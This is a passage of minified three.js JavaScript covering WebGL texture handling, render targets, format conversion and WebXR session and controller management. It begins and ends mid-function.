r=1;if((t.width>i||t.height>i)&&(r=i/Math.max(t.width,t.height)),r<1||!0===e){if("undefined"!=typeof HTMLImageElement&&t instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&t instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&t instanceof ImageBitmap){const i=e?Tt:Math.floor,s=i(r*t.width),a=i(r*t.height);void 0===p&&(p=f(s,a));const o=n?f(s,a):p;o.width=s,o.height=a;return o.getContext("2d").drawImage(t,0,0,s,a),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+t.width+"x"+t.height+") to ("+s+"x"+a+")."),o}return"data"in t&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+t.width+"x"+t.height+")."),t}return t}function v(t){return Mt(t.width)&&Mt(t.height)}function y(t,e){return t.generateMipmaps&&e&&1003!==t.minFilter&&1006!==t.minFilter}function x(e,n,r,s,a=1){t.generateMipmap(e);i.get(n).__maxMipLevel=Math.log2(Math.max(r,s,a))}function b(n,i,r,s){if(!1===o)return i;if(null!==n){if(void 0!==t[n])return t[n];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+n+"'")}let a=i;return 6403===i&&(5126===r&&(a=33326),5131===r&&(a=33325),5121===r&&(a=33321)),6407===i&&(5126===r&&(a=34837),5131===r&&(a=34843),5121===r&&(a=32849)),6408===i&&(5126===r&&(a=34836),5131===r&&(a=34842),5121===r&&(a=3001===s?35907:32856)),33325!==a&&33326!==a&&34842!==a&&34836!==a||e.get("EXT_color_buffer_float"),a}function w(t){return 1003===t||1004===t||1005===t?9728:9729}function _(e){const n=e.target;n.removeEventListener("dispose",_),function(e){const n=i.get(e);if(void 0===n.__webglInit)return;t.deleteTexture(n.__webglTexture),i.remove(e)}(n),n.isVideoTexture&&d.delete(n),a.memory.textures--}function M(e){const n=e.target;n.removeEventListener("dispose",M),function(e){const n=e.texture,r=i.get(e),s=i.get(n);if(!e)return;void 0!==s.__webglTexture&&(t.deleteTexture(s.__webglTexture),a.memory.textures--);e.depthTexture&&e.depthTexture.dispose();if(e.isWebGLCubeRenderTarget)for(let e=0;e<6;e++)t.deleteFramebuffer(r.__webglFramebuffer[e]),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer[e]);else t.deleteFramebuffer(r.__webglFramebuffer),r.__webglDepthbuffer&&t.deleteRenderbuffer(r.__webglDepthbuffer),r.__webglMultisampledFramebuffer&&t.deleteFramebuffer(r.__webglMultisampledFramebuffer),r.__webglColorRenderbuffer&&t.deleteRenderbuffer(r.__webglColorRenderbuffer),r.__webglDepthRenderbuffer&&t.deleteRenderbuffer(r.__webglDepthRenderbuffer);if(e.isWebGLMultipleRenderTargets)for(let e=0,r=n.length;e<r;e++){const r=i.get(n[e]);r.__webglTexture&&(t.deleteTexture(r.__webglTexture),a.memory.textures--),i.remove(n[e])}i.remove(n),i.remove(e)}(n)}let S=0;function T(t,e){const r=i.get(t);if(t.isVideoTexture&&function(t){const e=a.render.frame;d.get(t)!==e&&(d.set(t,e),t.update())}(t),t.version>0&&r.__version!==t.version){const n=t.image;if(void 0===n)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined");else{if(!1!==n.complete)return void P(r,t,e);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}}n.activeTexture(33984+e),n.bindTexture(3553,r.__webglTexture)}function E(e,r){const a=i.get(e);e.version>0&&a.__version!==e.version?function(e,i,r){if(6!==i.image.length)return;C(e,i),n.activeTexture(33984+r),n.bindTexture(34067,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const a=i&&(i.isCompressedTexture||i.image[0].isCompressedTexture),l=i.image[0]&&i.image[0].isDataTexture,h=[];for(let t=0;t<6;t++)h[t]=a||l?l?i.image[t].image:i.image[t]:g(i.image[t],!1,!0,c);const u=h[0],d=v(u)||o,p=s.convert(i.format),m=s.convert(i.type),f=b(i.internalFormat,p,m,i.encoding);let w;if(R(34067,i,d),a){for(let t=0;t<6;t++){w=h[t].mipmaps;for(let e=0;e<w.length;e++){const r=w[e];1023!==i.format&&1022!==i.format?null!==p?n.compressedTexImage2D(34069+t,e,f,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):n.texImage2D(34069+t,e,f,r.width,r.height,0,p,m,r.data)}}e.__maxMipLevel=w.length-1}else{w=i.mipmaps;for(let t=0;t<6;t++)if(l){n.texImage2D(34069+t,0,f,h[t].width,h[t].height,0,p,m,h[t].data);for(let e=0;e<w.length;e++){const i=w[e].image[t].image;n.texImage2D(34069+t,e+1,f,i.width,i.height,0,p,m,i.data)}}else{n.texImage2D(34069+t,0,f,p,m,h[t]);for(let e=0;e<w.length;e++){const i=w[e];n.texImage2D(34069+t,e+1,f,p,m,i.image[t])}}e.__maxMipLevel=w.length}y(i,d)&&x(34067,i,u.width,u.height);e.__version=i.version,i.onUpdate&&i.onUpdate(i)}(a,e,r):(n.activeTexture(33984+r),n.bindTexture(34067,a.__webglTexture))}const A={1e3:10497,1001:33071,1002:33648},L={1003:9728,1004:9984,1005:9986,1006:9729,1007:9985,1008:9987};function R(n,s,a){if(a?(t.texParameteri(n,10242,A[s.wrapS]),t.texParameteri(n,10243,A[s.wrapT]),32879!==n&&35866!==n||t.texParameteri(n,32882,A[s.wrapR]),t.texParameteri(n,10240,L[s.magFilter]),t.texParameteri(n,10241,L[s.minFilter])):(t.texParameteri(n,10242,33071),t.texParameteri(n,10243,33071),32879!==n&&35866!==n||t.texParameteri(n,32882,33071),1001===s.wrapS&&1001===s.wrapT||console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping."),t.texParameteri(n,10240,w(s.magFilter)),t.texParameteri(n,10241,w(s.minFilter)),1003!==s.minFilter&&1006!==s.minFilter&&console.warn("THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.")),!0===e.has("EXT_texture_filter_anisotropic")){const a=e.get("EXT_texture_filter_anisotropic");if(1015===s.type&&!1===e.has("OES_texture_float_linear"))return;if(!1===o&&1016===s.type&&!1===e.has("OES_texture_half_float_linear"))return;(s.anisotropy>1||i.get(s).__currentAnisotropy)&&(t.texParameterf(n,a.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(s.anisotropy,r.getMaxAnisotropy())),i.get(s).__currentAnisotropy=s.anisotropy)}}function C(e,n){void 0===e.__webglInit&&(e.__webglInit=!0,n.addEventListener("dispose",_),e.__webglTexture=t.createTexture(),a.memory.textures++)}function P(e,i,r){let a=3553;i.isDataTexture2DArray&&(a=35866),i.isDataTexture3D&&(a=32879),C(e,i),n.activeTexture(33984+r),n.bindTexture(a,e.__webglTexture),t.pixelStorei(37440,i.flipY),t.pixelStorei(37441,i.premultiplyAlpha),t.pixelStorei(3317,i.unpackAlignment),t.pixelStorei(37443,0);const l=function(t){return!o&&(1001!==t.wrapS||1001!==t.wrapT||1003!==t.minFilter&&1006!==t.minFilter)}(i)&&!1===v(i.image),c=g(i.image,l,!1,h),u=v(c)||o,d=s.convert(i.format);let p,m=s.convert(i.type),f=b(i.internalFormat,d,m,i.encoding);R(a,i,u);const w=i.mipmaps;if(i.isDepthTexture)f=6402,o?f=1015===i.type?36012:1014===i.type?33190:1020===i.type?35056:33189:1015===i.type&&console.error("WebGLRenderer: Floating point depth texture requires WebGL2."),1026===i.format&&6402===f&&1012!==i.type&&1014!==i.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedShortType or UnsignedIntType for DepthFormat DepthTexture."),i.type=1012,m=s.convert(i.type)),1027===i.format&&6402===f&&(f=34041,1020!==i.type&&(console.warn("THREE.WebGLRenderer: Use UnsignedInt248Type for DepthStencilFormat DepthTexture."),i.type=1020,m=s.convert(i.type))),n.texImage2D(3553,0,f,c.width,c.height,0,d,m,null);else if(i.isDataTexture)if(w.length>0&&u){for(let t=0,e=w.length;t<e;t++)p=w[t],n.texImage2D(3553,t,f,p.width,p.height,0,d,m,p.data);i.generateMipmaps=!1,e.__maxMipLevel=w.length-1}else n.texImage2D(3553,0,f,c.width,c.height,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isCompressedTexture){for(let t=0,e=w.length;t<e;t++)p=w[t],1023!==i.format&&1022!==i.format?null!==d?n.compressedTexImage2D(3553,t,f,p.width,p.height,0,p.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):n.texImage2D(3553,t,f,p.width,p.height,0,d,m,p.data);e.__maxMipLevel=w.length-1}else if(i.isDataTexture2DArray)n.texImage3D(35866,0,f,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(i.isDataTexture3D)n.texImage3D(32879,0,f,c.width,c.height,c.depth,0,d,m,c.data),e.__maxMipLevel=0;else if(w.length>0&&u){for(let t=0,e=w.length;t<e;t++)p=w[t],n.texImage2D(3553,t,f,d,m,p);i.generateMipmaps=!1,e.__maxMipLevel=w.length-1}else n.texImage2D(3553,0,f,d,m,c),e.__maxMipLevel=0;y(i,u)&&x(a,i,c.width,c.height),e.__version=i.version,i.onUpdate&&i.onUpdate(i)}function I(e,r,a,o,l){const c=s.convert(a.format),h=s.convert(a.type),u=b(a.internalFormat,c,h,a.encoding);32879===l||35866===l?n.texImage3D(l,0,u,r.width,r.height,r.depth,0,c,h,null):n.texImage2D(l,0,u,r.width,r.height,0,c,h,null),n.bindFramebuffer(36160,e),t.framebufferTexture2D(36160,o,l,i.get(a).__webglTexture,0),n.bindFramebuffer(36160,null)}function D(e,n,i){if(t.bindRenderbuffer(36161,e),n.depthBuffer&&!n.stencilBuffer){let r=33189;if(i){const e=n.depthTexture;e&&e.isDepthTexture&&(1015===e.type?r=36012:1014===e.type&&(r=33190));const i=F(n);t.renderbufferStorageMultisample(36161,i,r,n.width,n.height)}else t.renderbufferStorage(36161,r,n.width,n.height);t.framebufferRenderbuffer(36160,36096,36161,e)}else if(n.depthBuffer&&n.stencilBuffer){if(i){const e=F(n);t.renderbufferStorageMultisample(36161,e,35056,n.width,n.height)}else t.renderbufferStorage(36161,34041,n.width,n.height);t.framebufferRenderbuffer(36160,33306,36161,e)}else{const e=!0===n.isWebGLMultipleRenderTargets?n.texture[0]:n.texture,r=s.convert(e.format),a=s.convert(e.type),o=b(e.internalFormat,r,a,e.encoding);if(i){const e=F(n);t.renderbufferStorageMultisample(36161,e,o,n.width,n.height)}else t.renderbufferStorage(36161,o,n.width,n.height)}t.bindRenderbuffer(36161,null)}function N(e){const r=i.get(e),s=!0===e.isWebGLCubeRenderTarget;if(e.depthTexture){if(s)throw new Error("target.depthTexture not supported in Cube render targets");!function(e,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(36160,e),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),T(r.depthTexture,0);const s=i.get(r.depthTexture).__webglTexture;if(1026===r.depthTexture.format)t.framebufferTexture2D(36160,36096,3553,s,0);else{if(1027!==r.depthTexture.format)throw new Error("Unknown depthTexture format");t.framebufferTexture2D(36160,33306,3553,s,0)}}(r.__webglFramebuffer,e)}else if(s){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(36160,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=t.createRenderbuffer(),D(r.__webglDepthbuffer[i],e,!1)}else n.bindFramebuffer(36160,r.__webglFramebuffer),r.__webglDepthbuffer=t.createRenderbuffer(),D(r.__webglDepthbuffer,e,!1);n.bindFramebuffer(36160,null)}function F(t){return o&&t.isWebGLMultisampleRenderTarget?Math.min(u,t.samples):0}let O=!1,U=!1;this.allocateTextureUnit=function(){const t=S;return t>=l&&console.warn("THREE.WebGLTextures: Trying to use "+t+" texture units while this GPU supports only "+l),S+=1,t},this.resetTextureUnits=function(){S=0},this.setTexture2D=T,this.setTexture2DArray=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?P(r,t,e):(n.activeTexture(33984+e),n.bindTexture(35866,r.__webglTexture))},this.setTexture3D=function(t,e){const r=i.get(t);t.version>0&&r.__version!==t.version?P(r,t,e):(n.activeTexture(33984+e),n.bindTexture(32879,r.__webglTexture))},this.setTextureCube=E,this.setupRenderTarget=function(e){const l=e.texture,c=i.get(e),h=i.get(l);e.addEventListener("dispose",M),!0!==e.isWebGLMultipleRenderTargets&&(h.__webglTexture=t.createTexture(),h.__version=l.version,a.memory.textures++);const u=!0===e.isWebGLCubeRenderTarget,d=!0===e.isWebGLMultipleRenderTargets,p=!0===e.isWebGLMultisampleRenderTarget,m=l.isDataTexture3D||l.isDataTexture2DArray,f=v(e)||o;if(!o||1022!==l.format||1015!==l.type&&1016!==l.type||(l.format=1023,console.warn("THREE.WebGLRenderer: Rendering to textures with RGB format is not supported. Using RGBA format instead.")),u){c.__webglFramebuffer=[];for(let e=0;e<6;e++)c.__webglFramebuffer[e]=t.createFramebuffer()}else if(c.__webglFramebuffer=t.createFramebuffer(),d)if(r.drawBuffers){const n=e.texture;for(let e=0,r=n.length;e<r;e++){const r=i.get(n[e]);void 0===r.__webglTexture&&(r.__webglTexture=t.createTexture(),a.memory.textures++)}}else console.warn("THREE.WebGLRenderer: WebGLMultipleRenderTargets can only be used with WebGL2 or WEBGL_draw_buffers extension.");else if(p)if(o){c.__webglMultisampledFramebuffer=t.createFramebuffer(),c.__webglColorRenderbuffer=t.createRenderbuffer(),t.bindRenderbuffer(36161,c.__webglColorRenderbuffer);const i=s.convert(l.format),r=s.convert(l.type),a=b(l.internalFormat,i,r,l.encoding),o=F(e);t.renderbufferStorageMultisample(36161,o,a,e.width,e.height),n.bindFramebuffer(36160,c.__webglMultisampledFramebuffer),t.framebufferRenderbuffer(36160,36064,36161,c.__webglColorRenderbuffer),t.bindRenderbuffer(36161,null),e.depthBuffer&&(c.__webglDepthRenderbuffer=t.createRenderbuffer(),D(c.__webglDepthRenderbuffer,e,!0)),n.bindFramebuffer(36160,null)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.");if(u){n.bindTexture(34067,h.__webglTexture),R(34067,l,f);for(let t=0;t<6;t++)I(c.__webglFramebuffer[t],e,l,36064,34069+t);y(l,f)&&x(34067,l,e.width,e.height),n.unbindTexture()}else if(d){const t=e.texture;for(let r=0,s=t.length;r<s;r++){const s=t[r],a=i.get(s);n.bindTexture(3553,a.__webglTexture),R(3553,s,f),I(c.__webglFramebuffer,e,s,36064+r,3553),y(s,f)&&x(3553,s,e.width,e.height)}n.unbindTexture()}else{let t=3553;if(m)if(o){t=l.isDataTexture3D?32879:35866}else console.warn("THREE.DataTexture3D and THREE.DataTexture2DArray only supported with WebGL2.");n.bindTexture(t,h.__webglTexture),R(t,l,f),I(c.__webglFramebuffer,e,l,36064,t),y(l,f)&&x(t,l,e.width,e.height,e.depth),n.unbindTexture()}e.depthBuffer&&N(e)},this.updateRenderTargetMipmap=function(t){const e=v(t)||o,r=!0===t.isWebGLMultipleRenderTargets?t.texture:[t.texture];for(let s=0,a=r.length;s<a;s++){const a=r[s];if(y(a,e)){const e=t.isWebGLCubeRenderTarget?34067:3553,r=i.get(a).__webglTexture;n.bindTexture(e,r),x(e,a,t.width,t.height),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(e){if(e.isWebGLMultisampleRenderTarget)if(o){const r=e.width,s=e.height;let a=16384;e.depthBuffer&&(a|=256),e.stencilBuffer&&(a|=1024);const o=i.get(e);n.bindFramebuffer(36008,o.__webglMultisampledFramebuffer),n.bindFramebuffer(36009,o.__webglFramebuffer),t.blitFramebuffer(0,0,r,s,0,0,r,s,a,9728),n.bindFramebuffer(36008,null),n.bindFramebuffer(36009,o.__webglMultisampledFramebuffer)}else console.warn("THREE.WebGLRenderer: WebGLMultisampleRenderTarget can only be used with WebGL2.")},this.safeSetTexture2D=function(t,e){t&&t.isWebGLRenderTarget&&(!1===O&&(console.warn("THREE.WebGLTextures.safeSetTexture2D: don't use render targets as textures. Use their .texture property instead."),O=!0),t=t.texture),T(t,e)},this.safeSetTextureCube=function(t,e){t&&t.isWebGLCubeRenderTarget&&(!1===U&&(console.warn("THREE.WebGLTextures.safeSetTextureCube: don't use cube render targets as textures. Use their .texture property instead."),U=!0),t=t.texture),E(t,e)}}function Bs(t,e,n){const i=n.isWebGL2;return{convert:function(t){let n;if(1009===t)return 5121;if(1017===t)return 32819;if(1018===t)return 32820;if(1019===t)return 33635;if(1010===t)return 5120;if(1011===t)return 5122;if(1012===t)return 5123;if(1013===t)return 5124;if(1014===t)return 5125;if(1015===t)return 5126;if(1016===t)return i?5131:(n=e.get("OES_texture_half_float"),null!==n?n.HALF_FLOAT_OES:null);if(1021===t)return 6406;if(1022===t)return 6407;if(1023===t)return 6408;if(1024===t)return 6409;if(1025===t)return 6410;if(1026===t)return 6402;if(1027===t)return 34041;if(1028===t)return 6403;if(1029===t)return 36244;if(1030===t)return 33319;if(1031===t)return 33320;if(1032===t)return 36248;if(1033===t)return 36249;if(33776===t||33777===t||33778===t||33779===t){if(n=e.get("WEBGL_compressed_texture_s3tc"),null===n)return null;if(33776===t)return n.COMPRESSED_RGB_S3TC_DXT1_EXT;if(33777===t)return n.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(33778===t)return n.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(33779===t)return n.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(35840===t||35841===t||35842===t||35843===t){if(n=e.get("WEBGL_compressed_texture_pvrtc"),null===n)return null;if(35840===t)return n.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===t)return n.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(35842===t)return n.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===t)return n.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(36196===t)return n=e.get("WEBGL_compressed_texture_etc1"),null!==n?n.COMPRESSED_RGB_ETC1_WEBGL:null;if((37492===t||37496===t)&&(n=e.get("WEBGL_compressed_texture_etc"),null!==n)){if(37492===t)return n.COMPRESSED_RGB8_ETC2;if(37496===t)return n.COMPRESSED_RGBA8_ETC2_EAC}return 37808===t||37809===t||37810===t||37811===t||37812===t||37813===t||37814===t||37815===t||37816===t||37817===t||37818===t||37819===t||37820===t||37821===t||37840===t||37841===t||37842===t||37843===t||37844===t||37845===t||37846===t||37847===t||37848===t||37849===t||37850===t||37851===t||37852===t||37853===t?(n=e.get("WEBGL_compressed_texture_astc"),null!==n?t:null):36492===t?(n=e.get("EXT_texture_compression_bptc"),null!==n?t:null):1020===t?i?34042:(n=e.get("WEBGL_depth_texture"),null!==n?n.UNSIGNED_INT_24_8_WEBGL:null):void 0}}}class Hs extends Jn{constructor(t=[]){super(),this.cameras=t}}Hs.prototype.isArrayCamera=!0;class Vs extends Ve{constructor(){super(),this.type="Group"}}Vs.prototype.isGroup=!0;const Gs={type:"move"};class Ws{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new Vs,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new Vs,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new Bt,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new Bt),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new Vs,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new Bt,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new Bt),this._grip}dispatchEvent(t){return null!==this._targetRay&&this._targetRay.dispatchEvent(t),null!==this._grip&&this._grip.dispatchEvent(t),null!==this._hand&&this._hand.dispatchEvent(t),this}disconnect(t){return this.dispatchEvent({type:"disconnected",data:t}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(t,e,n){let i=null,r=null,s=null;const a=this._targetRay,o=this._grip,l=this._hand;if(t&&"visible-blurred"!==e.session.visibilityState)if(null!==a&&(i=e.getPose(t.targetRaySpace,n),null!==i&&(a.matrix.fromArray(i.transform.matrix),a.matrix.decompose(a.position,a.rotation,a.scale),i.linearVelocity?(a.hasLinearVelocity=!0,a.linearVelocity.copy(i.linearVelocity)):a.hasLinearVelocity=!1,i.angularVelocity?(a.hasAngularVelocity=!0,a.angularVelocity.copy(i.angularVelocity)):a.hasAngularVelocity=!1,this.dispatchEvent(Gs))),l&&t.hand){s=!0;for(const i of t.hand.values()){const t=e.getJointPose(i,n);if(void 0===l.joints[i.jointName]){const t=new Vs;t.matrixAutoUpdate=!1,t.visible=!1,l.joints[i.jointName]=t,l.add(t)}const r=l.joints[i.jointName];null!==t&&(r.matrix.fromArray(t.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.jointRadius=t.radius),r.visible=null!==t}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],a=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&a>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:t.handedness,target:this})):!l.inputState.pinching&&a<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:t.handedness,target:this}))}else null!==o&&t.gripSpace&&(r=e.getPose(t.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));return null!==a&&(a.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==s),this}}class js extends pt{constructor(t,e){super();const n=this,i=t.state;let r=null,s=1,a=null,o="local-floor",l=null,c=null,h=null,u=null,d=null,p=!1,m=null,f=null,g=null,v=null,y=null,x=null;const b=[],w=new Map,_=new Jn;_.layers.enable(1),_.viewport=new Ot;const M=new Jn;M.layers.enable(2),M.viewport=new Ot;const S=[_,M],T=new Hs;T.layers.enable(1),T.layers.enable(2);let E=null,A=null;function L(t){const e=w.get(t.inputSource);e&&e.dispatchEvent({type:t.type,data:t.inputSource})}function R(){w.forEach((function(t,e){t.disconnect(e)})),w.clear(),E=null,A=null,i.bindXRFramebuffer(null),t.setRenderTarget(t.getRenderTarget()),h&&e.deleteFramebuffer(h),m&&e.deleteFramebuffer(m),f&&e.deleteRenderbuffer(f),g&&e.deleteRenderbuffer(g),h=null,m=null,f=null,g=null,d=null,u=null,c=null,r=null,F.stop(),n.isPresenting=!1,n.dispatchEvent({type:"sessionend"})}function C(t){const e=r.inputSources;for(let t=0;t<b.length;t++)w.set(e[t],b[t]);for(let e=0;e<t.removed.length;e++){const n=t.removed[e],i=w.get(n);i&&(i.dispatchEvent({type:"disconnected",data:n}),w.delete(n))}for(let e=0;e<t.added.length;e++){const n=t.added[e],i=w.get(n);i&&i.dispatchEvent({type:"connected",data:n})}}this.cameraAutoUpdate=!0,this.enabled=!1,this.isPresenting=!1,this.getController=function(t){let e=b[t];return void 0===e&&(e=new Ws,b[t]=e),e.getTargetRaySpace()},this.getControllerGrip=function(t){let e=b[t];return void 0===e&&(e=new Ws,b[t]=e),e.getGripSpace()},this.getHand=function(t){let e=b[t];return void 0===e&&(e=new Ws,b[t]=e),e.getHandSpace()},this.setFramebufferScaleFactor=function(t){s=t,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(t){o=t,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return a},this.getBaseLayer=function(){return null!==u?u:d},this.getBinding=function(){return c},this.getFrame=function(){return v},this.getSession=function(){return r},this.setSession=async function(t){if(r=t,null!==r){r.addEventListener("select",L),r.addEventListener("selectstart",L),r.addEventListener("selectend",L),r.addEventListener("squeeze",L),r.addEventListener("squeezestart",L),r.addEventListener("squeezeend",L),r.addEventListener("end",R),r.addEventListener("inputsourceschange",C);const t=e.getContextAttributes();if(!0!==t.xrCompatible&&await e.makeXRCompatible(),void 0===r.renderState.layers){const n={antialias:t.antialias,alpha:t.alpha,depth:t.depth,stencil:t.stencil,framebufferScaleFactor:s};d=new XRWebGLLayer(r,e,n),r.updateRenderState({baseLayer:d})}else if(e instanceof WebGLRenderingContext){const n={antialias:!0,alpha:t.alpha,depth:t.depth,stencil:t.stencil,framebufferScaleFactor:s};d=new XRWebGLLayer(r,e,n),r.updateRenderState({layers:[d]})}else{p=t.antialias;let n=null;t.depth&&(x=256,t.stencil&&(x|=1024),y=t.stencil?33306:36096,n=t.stencil?35056:33190);const a={colorFormat:t.alpha?32856:32849,depthFormat:n,scaleFactor:s};c=new XRWebGLBinding(r,e),u=c.createProjectionLayer(a),h=e.createFramebuffer(),r.updateRenderState({layers:[u]}),p&&(m=e.createFramebuffer(),f=e.createRenderbuffer(),e.bindRenderbuffer(36161,f),e.renderbufferStorageMultisample(36161,4,32856,u.textureWidth,u.textureHeight),i.bindFramebuffer(36160,m),e.framebufferRenderbuffer(36160,36064,36161,f),e.bindRenderbuffer(36161,null),null!==n&&(g=e.createRenderbuffer(),e.bindRenderbuffer(36161,g),e.renderbufferStorageMultisample(36161,4,n,u.textureWidth,u.textureHeight),e.framebufferRenderbuffer(36160,y,36161,g),e.bindRenderbuffer(36161,null)),i.bindFramebuffer(36160,null))}a=await r.requestReferenceSpace(o),F.setContext(r),F.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}};const P=new Bt,I=new Bt;function D(t,e){null===e?t.matrixWorld.copy(t.matrix):t.matrixWorld.multiplyMatrices(e.matrixWorld,t.matrix),t.matrixWorldInverse.copy(t.matrixWorld).invert()}this.updateCamera=function(t){if(null===r)return;T.near=M.near=_.near=t.near,T.far=M.far=_.far=t.far,E===T.near&&A===T.far||(r.updateRenderState({depthNear:T.near,depthFar:T.far}),E=T.near,A=T.far);const e=t.parent,n=T.cameras;D(T,e);for(let t=0;t<n.length;t++)D(n[t],e);T.matrixWorld.decompose(T.position,T.quaternion,T.scale),t.position.copy(T.position),t.quaternion.copy(T.quaternion),t.scale.copy(T.scale),t.matrix.copy(T.matrix),t.matrixWorld.copy(T.matrixWorld);const i=t.children;for(let t=0,e=i.length;t<e;t++)i[t].updateMatrixWorld(!0);2===n.length?function(t,e,n){P.setFromMatrixPosition(e.matrixWorld),I.setFromMatrixPosition(n.matrixWorld);const i=P.distanceTo(I),r=e.projectionMatrix.elements,s=n.projectionMatrix.elements,a=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],u=(s[8]+1)/s[0],d=a*h,p=a*u,m=i/(-h+u),f=m*-h;e.matrixWorld.decompose(t.position,t.quaternion,t.scale),t.translateX(f),t.translateZ(m),t.matrixWorld.compose(t.position,t.quaternion,t.scale),t.matrixWorldInverse.copy(t.matrixWorld).invert();const g=a+m,v=o+m,y=d-f,x=p+(i-f),b=l*o/v*g,w=c*o/v*g;t.projectionMatrix.makePerspective(y,x,b,w,g,v)}(T,_,M):T.projectionMatrix.copy(_.projectionMatrix)},this.getCamera=function(){return T},this.getFoveation=function(){return null!==u?u.fixedFoveation:null!==d?d.fixedFoveation:void 0},this.setFoveation=function(t){null!==u&&(u.fixedFoveation=t),null!==d&&void 0!==d.fixedFoveation&&(d.fixedFoveation=t)};let N=null;const F=new oi;F.setAnimationLoop((function(t,n){if(l=n.getViewerPose(a),v=n,null!==l){const t=l.views;null!==d&&i.bindXRFramebuffer(d.framebuffer);let n=!1;t.length!==T.cameras.length&&(T.cameras.length=0,n=!0);for(let r=0;r<t.length;r++){const s=t[r];let a=null;if(null!==d)a=d.getViewport(s);else{const t=c.getViewSubImage(u,s);i.bindXRFramebuffer(h),void 0!==t.depthStencilTexture&&e.framebufferTexture2D(36160,y,3553,t.depthStencilTexture,0),e.framebufferTexture2D(36160,36064,3553,t.colorTexture,0),a=t.viewport}const o=S[r];o.matrix.fromArray(s.transform.matrix),o.projectionMatrix.fromArray(s.projectionMatrix),o.viewport.set(a.x,a.y,a.width,a.height),0===r&&T.matrix.copy(o.matrix),!0===n&&T.cameras.push(o)}p&&(i.bindXRFramebuffer(m),null!==x&&e.clear(x))}const s=r.inputSources;for(let t=0;t<b.length;t++){const e=b[t],i=s[t];e.update(i,n,a)}if(N&&N(t,n),p){const t=u.textureWidth,n=u.textureHeight;i.bindFramebuffer(36008,m),i.bindFramebuffer(36009,h),e.invalidateFramebuffer(36008,[y]),e.invalidateFramebuffer(36009,[y]),e.blitFramebuffer(0,0,t,n,0,0,t,n,16384,9728),e.invalidateFramebuffer(36008,[36064]),i.bindFramebuffer(36008,null),i.bindFramebuffer(36009,null),i.bindFramebuffer(36160,m)}v=null})),this.setAnimationLoop=function(t){N=t},this.dispose=function(){}}}function qs(t){function 